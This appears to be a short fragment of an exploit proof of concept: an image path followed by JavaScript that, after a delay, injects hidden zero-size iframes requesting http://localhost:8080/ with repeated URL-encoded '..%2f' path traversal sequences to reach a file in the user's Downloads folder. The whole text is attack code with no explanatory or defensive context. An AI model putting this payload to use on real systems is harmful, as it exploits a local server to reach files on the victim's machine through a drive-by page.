 setTimeout(() => {
  for (let n = 0; n < maxNesting; n++) {
        const iframe = document.createElement('iframe');
        iframe.setAttribute('src', `http://localhost:8080/${'..%2f'.repeat(n)}Downloads/${fileName}`);
        iframe.setAttribute('style', 'width: 0px; height: 0px;')
        document.body.appendChild(iframe);
  }
}, 2000);